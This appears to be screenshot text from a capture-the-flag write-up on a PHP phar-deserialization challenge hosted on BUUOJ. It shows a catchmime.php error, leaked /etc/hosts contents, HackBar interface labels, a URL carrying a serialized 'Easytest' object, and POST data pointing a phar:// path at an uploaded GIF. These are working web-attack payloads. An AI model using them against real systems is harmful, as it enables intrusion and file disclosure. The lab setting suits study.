 Warning: getimagesize(phar://uploads/38824d6bb5.gif): failed to open stream: phar error: file "" in phar "uploads/38824d6bb5.gif" cannot be empty in /var/www/html/catchmime.php on line 28
File is not an image.127.0.0.1 localhost ::1 localhost ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters 173.111.147.10 osrc
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://97aead60-3304-42c9-9e44-019093806bb1.node3.buuoj.cn/catchmime.php?careful=O%3A8%3A%22Easytest%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00test
%22%3Bs%3A1%3A%221%22%3B%7D
Post data Referer User Agent Cookies Clear All
name=phar://uploads/38824d6bb5.gif&submit=